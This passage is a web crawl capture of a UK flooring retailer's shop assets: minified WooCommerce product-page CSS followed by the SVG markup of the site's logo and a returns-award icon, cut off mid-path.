span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}
/*# sourceMappingURL=productShop.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg
body_size: 3914
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="409px" height="70px" viewBox="0 0 409 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo</title>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-300.000000, -81.000000)" fill-rule="nonzero">
            <g id="Logo" transform="translate(300.000000, 81.000000)">
                <path d="M13.92,56 L13.92,39.2 L29.64,39.2 L29.64,31.22 L13.92,31.22 L13.92,22.04 L33,22.04 L33,13.4 L4.08,13.4 L4.08,56 L13.92,56 Z M43.725,56.54 C45.085,56.54 46.545,56.38 48.105,56.06 C49.665,55.74 51.045,55.3 52.245,54.74 L52.245,54.74 L50.985,47.54 C50.505,47.78 49.955,47.99 49.335,48.17 C48.715,48.35 48.105,48.44 47.505,48.44 C46.625,48.44 45.945,48.16 45.465,47.6 C44.985,47.04 44.745,46.1 44.745,44.78 L44.745,44.78 L44.745,12.2 L35.145,12.2 L35.145,48.14 C35.145,50.82 35.895,52.89 37.395,54.35 C38.895,55.81 41.005,56.54 43.725,56.54 Z M68.19,56.6 C70.87,56.6 73.25,56.16 75.33,55.28 C77.41,54.4 79.17,53.2 80.61,51.68 C82.05,50.16 83.15,48.42 83.91,46.46 C84.67,44.5 85.05,42.44 85.05,40.28 C85.05,38.08 84.67,36 83.91,34.04 C83.15,32.08 82.05,30.34 80.61,28.82 C79.17,27.3 77.41,26.1 75.33,25.22 C73.25,24.34 70.87,23.9 68.19,23.9 C65.51,23.9 63.12,24.34 61.02,25.22 C58.92,26.1 57.15,27.3 55.71,28.82 C54.27,30.34 53.18,32.08 52.44,34.04 C51.7,36 51.33,38.08 51.33,40.28 C51.33,42.44 51.7,44.5 52.44,46.46 C53.18,48.42 54.27,50.16 55.71,51.68 C57.15,53.2 58.92,54.4 61.02,55.28 C63.12,56.16 65.51,56.6 68.19,56.6 Z M68.19,48.5 C66.83,48.5 65.63,48.16 64.59,47.48 C63.55,46.8 62.72,45.84 62.1,44.6 C61.48,43.36 61.17,41.92 61.17,40.28 C61.17,38.64 61.48,37.2 62.1,35.96 C62.72,34.72 63.55,33.76 64.59,33.08 C65.63,32.4 66.83,32.06 68.19,32.06 C69.51,32.06 70.7,32.4 71.76,33.08 C72.82,33.76 73.65,34.72 74.25,35.96 C74.85,37.2 75.15,38.64 75.15,40.28 C75.15,41.88 74.85,43.3 74.25,44.54 C73.65,45.78 72.82,46.75 71.76,47.45 C70.7,48.15 69.51,48.5 68.19,48.5 Z M102.615,56.6 C105.295,56.6 107.675,56.16 109.755,55.28 C111.835,54.4 113.595,53.2 115.035,51.68 C116.475,50.16 117.575,48.42 118.335,46.46 C119.095,44.5 119.475,42.44 119.475,40.28 C119.475,38.08 119.095,36 118.335,34.04 C117.575,32.08 116.475,30.34 115.035,28.82 C113.595,27.3 111.835,26.1 109.755,25.22 C107.675,24.34 105.295,23.9 102.615,23.9 C99.935,23.9 97.545,24.34 95.445,25.22 C93.345,26.1 91.575,27.3 90.135,28.82 C88.695,30.34 87.605,32.08 86.865,34.04 C86.125,36 85.755,38.08 85.755,40.28 C85.755,42.44 86.125,44.5 86.865,46.46 C87.605,48.42 88.695,50.16 90.135,51.68 C91.575,53.2 93.345,54.4 95.445,55.28 C97.545,56.16 99.935,56.6 102.615,56.6 Z M102.615,48.5 C101.255,48.5 100.055,48.16 99.015,47.48 C97.975,46.8 97.145,45.84 96.525,44.6 C95.905,43.36 95.595,41.92 95.595,40.28 C95.595,38.64 95.905,37.2 96.525,35.96 C97.145,34.72 97.975,33.76 99.015,33.08 C100.055,32.4 101.255,32.06 102.615,32.06 C103.935,32.06 105.125,32.4 106.185,33.08 C107.245,33.76 108.075,34.72 108.675,35.96 C109.275,37.2 109.575,38.64 109.575,40.28 C109.575,41.88 109.275,43.3 108.675,44.54 C108.075,45.78 107.245,46.75 106.185,47.45 C105.125,48.15 103.935,48.5 102.615,48.5 Z M131.64,56 L131.64,37.1 C132.48,35.66 133.84,34.57 135.72,33.83 C137.6,33.09 139.7,32.72 142.02,32.72 L142.02,32.72 L142.02,24.08 C141.86,24.04 141.67,24.02 141.45,24.02 L141.45,24.02 L140.46,24.02 C138.58,24.06 136.78,24.68 135.06,25.88 C133.34,27.08 131.94,28.74 130.86,30.86 L130.86,30.86 L130.86,24.5 L122.04,24.5 L122.04,56 L131.64,56 Z M153.465,20.9 L153.465,12.2 L143.865,12.2 L143.865,20.9 L153.465,20.9 Z M153.465,56 L153.465,24.5 L143.865,24.5 L143.865,56 L153.465,56 Z M167.49,56 L167.49,37.94 C167.89,36.86 168.46,35.9 169.2,35.06 C169.94,34.22 170.77,33.56 171.69,33.08 C172.61,32.6 173.51,32.36 174.39,32.36 C175.67,32.36 176.7,32.83 177.48,33.77 C178.26,34.71 178.65,36.22 178.65,38.3 L178.65,38.3 L178.65,56 L188.25,56 L188.25,35.84 C188.25,34.52 188.14,33.17 187.92,31.79 C187.7,30.41 187.26,29.12 186.6,27.92 C185.94,26.72 184.98,25.75 183.72,25.01 C182.46,24.27 180.81,23.9 178.77,23.9 C176.93,23.9 175.23,24.13 173.67,24.59 C172.11,25.05 170.73,25.72 169.53,26.6 C168.33,27.48 167.33,28.54 166.53,29.78 L166.53,29.78 L166.53,24.5 L157.89,24.5 L157.89,56 L167.49,56 Z M205.995,69.38 C209.595,69.38 212.765,68.75 215.505,67.49 C218.245,66.23 220.385,64.44 221.925,62.12 C223.465,59.8 224.235,57.04 224.235,53.84 L224.235,53.84 L224.235,24.5 L215.895,24.5 L215.895,29.66 C214.815,27.86 213.375,26.45 211.575,25.43 C209.775,24.41 207.695,23.9 205.335,23.9 C203.175,23.9 201.205,24.31 199.425,25.13 C197.645,25.95 196.105,27.11 194.805,28.61 C193.505,30.11 192.495,31.84 191.775,33.8 C191.055,35.76 190.695,37.9 190.695,40.22 C190.695,42.42 191.035,44.48 191.715,46.4 C192.395,48.32 193.345,50.01 194.565,51.47 C195.785,52.93 197.255,54.07 198.975,54.89 C200.695,55.71 202.595,56.12 204.675,56.12 C206.715,56.12 208.645,55.66 210.465,54.74 C212.285,53.82 213.675,52.5 214.635,50.78 L214.635,50.78 L214.635,53.84 C214.635,55.8 214.245,57.4 213.465,58.64 C212.685,59.88 211.635,60.78 210.315,61.34 C208.995,61.9 207.555,62.18 205.995,62.18 C204.035,62.18 202.195,61.79 200.475,61.01 C198.755,60.23 197.315,59.18 196.155,57.86 L196.155,57.86 L190.995,63.08 C192.795,65.08 194.905,66.63 197.325,67.73 C199.745,68.83 202.635,69.38 205.995,69.38 Z M207.975,48.5 C206.935,48.5 205.955,48.3 205.035,47.9 C204.115,47.5 203.315,46.93 202.635,46.19 C201.955,45.45 201.425,44.6 201.045,43.64 C200.665,42.68 200.475,41.62 200.475,40.46 C200.475,39.38 200.645,38.34 200.985,37.34 C201.325,36.34 201.805,35.43 202.425,34.61 C203.045,33.79 203.795,33.16 204.675,32.72 C205.555,32.28 206.495,32.06 207.495,32.06 C208.495,32.06 209.455,32.28 210.375,32.72 C211.295,33.16 212.135,33.79 212.895,34.61 C213.655,35.43 214.235,36.4 214.635,37.52 L214.635,37.52 L214.635,44.12 C214.355,44.76 213.975,45.35 213.495,45.89 C213.015,46.43 212.495,46.89 211.935,47.27 C211.375,47.65 210.765,47.95 210.105,48.17 C209.445,48.39 208.735,48.5 207.975,48.5 Z" id="Flooring" fill="#CA113D"></path>
                <path d="M247,56 L265.54,13.4 L264.22,13.4 L246.34,54.5 L228.4,13.4 L227.14,13.4 L245.68,56 L247,56 Z M272.92,16.82 L272.92,12.2 L271.72,12.2 L271.72,16.82 L272.92,16.82 Z M272.92,56 L272.92,24.86 L271.72,24.86 L271.72,56 L272.92,56 Z M288.1,56.3 C288.66,56.3 289.36,56.22 290.2,56.06 C291.04,55.9 291.72,55.74 292.24,55.58 L292.24,55.58 L291.82,54.62 C291.3,54.78 290.73,54.91 290.11,55.01 C289.49,55.11 288.96,55.16 288.52,55.16 C287.32,55.16 286.36,54.82 285.64,54.14 C284.92,53.46 284.56,52.54 284.56,51.38 L284.56,51.38 L284.56,12.2 L283.36,12.2 L283.36,51.38 C283.36,52.86 283.8,54.05 284.68,54.95 C285.56,55.85 286.7,56.3 288.1,56.3 Z M302.38,56.3 C302.94,56.3 303.64,56.22 304.48,56.06 C305.32,55.9 306,55.74 306.52,55.58 L306.52,55.58 L306.1,54.62 C305.58,54.78 305.01,54.91 304.39,55.01 C303.77,55.11 303.24,55.16 302.8,55.16 C301.6,55.16 300.64,54.82 299.92,54.14 C299.2,53.46 298.84,52.54 298.84,51.38 L298.84,51.38 L298.84,12.2 L297.64,12.2 L297.64,51.38 C297.64,52.86 298.08,54.05 298.96,54.95 C299.84,55.85 300.98,56.3 302.38,56.3 Z M318.94,56.6 C321.66,56.6 324.18,56.08 326.5,55.04 C328.82,54 330.7,52.56 332.14,50.72 L332.14,50.72 L332.14,53.6 C332.14,54.12 332.26,54.59 332.5,55.01 C332.74,55.43 333.06,55.72 333.46,55.88 C333.54,55.92 333.64,55.95 333.76,55.97 C333.88,55.99 334.06,56 334.3,56 L334.3,56 L334.3,54.8 C334.02,54.8 333.79,54.7 333.61,54.5 C333.43,54.3 333.34,54 333.34,53.6 L333.34,53.6 L333.34,36.38 C333.34,32.7 332.31,29.78 330.25,27.62 C328.19,25.46 325.42,24.38 321.94,24.38 C320.34,24.38 318.64,24.72 316.84,25.4 C315.04,26.08 313.14,27.1 311.14,28.46 L311.14,28.46 L311.86,29.42 C313.62,28.18 315.37,27.23 317.11,26.57 C318.85,25.91 320.46,25.58 321.94,25.58 C325.02,25.58 327.49,26.57 329.35,28.55 C331.21,30.53 332.14,33.14 332.14,36.38 L332.14,36.38 L332.14,39.92 C330.66,39.36 328.99,38.93 327.13,38.63 C325.27,38.33 323.46,38.18 321.7,38.18 C319.18,38.18 316.96,38.56 315.04,39.32 C313.12,40.08 311.61,41.12 310.51,42.44 C309.41,43.76 308.86,45.3 308.86,47.06 C308.86,48.82 309.31,50.43 310.21,51.89 C311.11,53.35 312.32,54.5 313.84,55.34 C315.36,56.18 317.06,56.6 318.94,56.6 Z M318.94,55.4 C317.3,55.4 315.8,55.03 314.44,54.29 C313.08,53.55 312.01,52.55 311.23,51.29 C310.45,50.03 310.06,48.62 310.06,47.06 C310.06,44.74 311.13,42.88 313.27,41.48 C315.41,40.08 318.22,39.38 321.7,39.38 C323.58,39.38 325.39,39.53 327.13,39.83 C328.87,40.13 330.54,40.6 332.14,41.24 L332.14,41.24 L332.14,47.42 C332.14,47.78 332.07,48.17 331.93,48.59 C331.79,49.01 331.56,49.44 331.24,49.88 C330.16,51.56 328.51,52.9 326.29,53.9 C324.07,54.9 321.62,55.4 318.94,55.4 Z M355.36,69.38 C357.72,69.38 359.95,68.95 362.05,68.09 C364.15,67.23 365.85,65.9 367.15,64.1 C368.45,62.3 369.1,60.04 369.1,57.32 L369.1,57.32 L369.1,24.86 L367.9,24.86 L367.9,32.12 C366.42,30 364.64,28.18 362.56,26.66 C360.48,25.14 358.02,24.38 355.18,24.38 C353.06,24.38 351.11,24.82 349.33,25.7 C347.55,26.58 346.02,27.78 344.74,29.3 C343.46,30.82 342.47,32.55 341.77,34.49 C341.07,36.43 340.72,38.44 340.72,40.52 C340.72,42.52 341.09,44.47 341.83,46.37 C342.57,48.27 343.61,49.99 344.95,51.53 C346.29,53.07 347.88,54.3 349.72,55.22 C351.56,56.14 353.56,56.6 355.72,56.6 C358.08,56.6 360.37,55.94 362.59,54.62 C364.81,53.3 366.58,51.6 367.9,49.52 L367.9,49.52 L367.9,57.32 C367.9,59.68 367.33,61.67 366.19,63.29 C365.05,64.91 363.53,66.13 361.63,66.95 C359.73,67.77 357.64,68.18 355.36,68.18 C352.84,68.18 350.47,67.66 348.25,66.62 C346.03,65.58 344.28,63.9 343,61.58 L343,61.58 L341.86,61.94 C343.02,64.14 344.64,65.93 346.72,67.31 C348.8,68.69 351.68,69.38 355.36,69.38 Z M355.72,55.4 C353.8,55.4 352.01,55 350.35,54.2 C348.69,53.4 347.22,52.3 345.94,50.9 C344.66,49.5 343.67,47.91 342.97,46.13 C342.27,44.35 341.92,42.48 341.92,40.52 C341.92,38.76 342.22,37 342.82,35.24 C343.42,33.48 344.28,31.87 345.4,30.41 C346.52,28.95 347.91,27.78 349.57,26.9 C351.23,26.02 353.1,25.58 355.18,25.58 C356.98,25.58 358.72,25.97 360.4,26.75 C362.08,27.53 363.59,28.6 364.93,29.96 C366.27,31.32 367.26,32.88 367.9,34.64 L367.9,34.64 L367.9,45.86 C367.82,46.98 367.42,48.1 366.7,49.22 C365.98,50.34 365.04,51.37 363.88,52.31 C362.72,53.25 361.44,54 360.04,54.56 C358.64,55.12 357.2,55.4 355.72,55.4 Z M391.9,56.6 C393.7,56.6 395.44,56.28 397.12,55.64 C398.8,55 400.27,54.11 401.53,52.97 C402.79,51.83 403.7,50.56 404.26,49.16 L404.26,49.16 L403.12,48.86 C402.24,50.78 400.76,52.35 398.68,53.57 C396.6,54.79 394.36,55.4 391.96,55.4 C389.56,55.4 387.34,54.77 385.3,53.51 C383.26,52.25 381.6,50.54 380.32,48.38 C379.04,46.22 378.3,43.8 378.1,41.12 L378.1,41.12 L406.6,41.12 L406.6,41.12 L406.6,40.46 C406.6,37.46 405.92,34.75 404.56,32.33 C403.2,29.91 401.39,27.98 399.13,26.54 C396.87,25.1 394.36,24.38 391.6,24.38 C388.88,24.38 386.41,25.09 384.19,26.51 C381.97,27.93 380.2,29.84 378.88,32.24 C377.56,34.64 376.9,37.3 376.9,40.22 C376.9,42.46 377.29,44.57 378.07,46.55 C378.85,48.53 379.93,50.27 381.31,51.77 C382.69,53.27 384.29,54.45 386.11,55.31 C387.93,56.17 389.86,56.6 391.9,56.6 Z M405.34,39.92 L378.1,39.92 C378.26,37.16 378.95,34.7 380.17,32.54 C381.39,30.38 383,28.68 385,27.44 C387,26.2 389.22,25.58 391.66,25.58 C394.14,25.58 396.38,26.2 398.38,27.44 C400.38,28.68 402,30.37 403.24,32.51 C404.48,34.65 405.18,37.12 405.34,39.92 L405.34,39.92 Z" id="Village" fill="#2F2F2F"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg
body_size: 1044
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-30</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-30" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M12.128,15.596 C12.6346667,15.596 13.0626667,15.5133333 13.412,15.348 C13.7613333,15.1826667 14.0213333,14.9626667 14.192,14.688 C14.3626667,14.4133333 14.448,14.1133333 14.448,13.788 C14.448,13.3666667 14.3173333,13.0133333 14.056,12.728 C13.7946667,12.4426667 13.4186667,12.26 12.928,12.18 L12.928,12.18 L14.192,10.74 L14.192,9.9 L10.272,9.9 L10.272,10.94 L12.656,10.94 L11.504,12.244 L11.504,13.1 L12.096,13.1 C12.7946667,13.1 13.144,13.3293333 13.144,13.788 C13.144,14.0173333 13.0506667,14.1946667 12.864,14.32 C12.6773333,14.4453333 12.4213333,14.508 12.096,14.508 C11.8026667,14.508 11.516,14.464 11.236,14.376 C10.956,14.288 10.7093333,14.164 10.496,14.004 L10.496,14.004 L9.992,14.996 C10.2586667,15.188 10.5826667,15.336 10.964,15.44 C11.3453333,15.544 11.7333333,15.596 12.128,15.596 Z M17.448,15.596 C17.912,15.596 18.3253333,15.4813333 18.688,15.252 C19.0506667,15.0226667 19.3346667,14.6906667 19.54,14.256 C19.7453333,13.8213333 19.848,13.3026667 19.848,12.7 C19.848,12.0973333 19.7453333,11.5786667 19.54,11.144 C19.3346667,10.7093333 19.0506667,10.3773333 18.688,10.148 C18.3253333,9.91866667 17.912,9.804 17.448,9.804 C16.984,9.804 16.5706667,9.91866667 16.208,10.148 C15.8453333,10.3773333 15.5613333,10.7093333 15.356,11.144 C15.1506667,11.5786667 